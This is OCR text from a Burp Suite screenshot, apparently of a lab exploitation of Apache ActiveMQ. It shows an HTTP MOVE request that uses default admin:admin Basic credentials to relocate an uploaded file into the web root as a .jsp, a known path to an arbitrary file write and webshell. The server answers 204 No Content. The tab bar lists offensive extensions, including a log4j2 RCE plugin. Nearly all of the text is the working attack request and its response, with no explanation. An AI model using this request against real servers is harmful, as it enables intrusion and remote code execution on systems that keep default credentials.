 Struts2Burp ShiroScan APIKit UrlRedirect RouteVulScan xia SQL 403 Bypasser Reflector log4j2 RCE
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://192.168.14
Request
Pretty Raw Hex U2C \n
1 MOVE /fileserver/2.txt HTTP/1.1
2 Destination : file:///opt/activemq/webapps/api/2.jsp
3 Host : 192.168.149.129:8161
4 Cache-Control : max-age=0
5 Authorization : Basic YWRtaW46YWRtaW4=
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
9 Accept-Encoding : gzip, deflate
0 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
1 If-Modified-Since : Sun, 17 Sep 2023 08:58:21 GMT
2 Connection : close
3
4
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 204 No Content
2 Connection : close
3 Server : Jetty(8.1.16.v20140903)
4
5
Inspecto
Request a
Request q
Request b
Request c
Request h
Response